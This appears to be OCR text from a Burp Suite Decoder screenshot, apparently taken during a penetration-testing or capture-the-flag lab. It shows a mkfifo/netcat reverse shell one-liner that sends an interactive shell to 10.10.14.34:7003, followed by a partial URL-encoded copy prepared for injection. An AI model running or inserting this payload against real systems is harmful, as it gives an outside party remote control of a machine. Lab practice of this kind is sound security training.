 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Settings
Extensions Learn
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.34 7003 >/tmp/f
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%6
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode